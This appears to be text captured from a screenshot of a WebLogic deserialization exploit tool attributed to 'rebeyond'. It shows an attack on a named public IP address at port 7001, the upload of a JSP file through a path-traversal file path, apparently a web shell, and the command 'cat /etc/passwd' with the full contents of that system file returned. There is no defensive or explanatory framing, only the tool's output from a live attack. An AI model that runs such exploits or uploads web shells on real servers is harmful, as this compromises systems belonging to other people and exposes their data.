 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 122.141.234.168 Port: 7001 DisConn
FilePath: ../rexendomain/1.jsp Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
Connected!
www.wooyun.org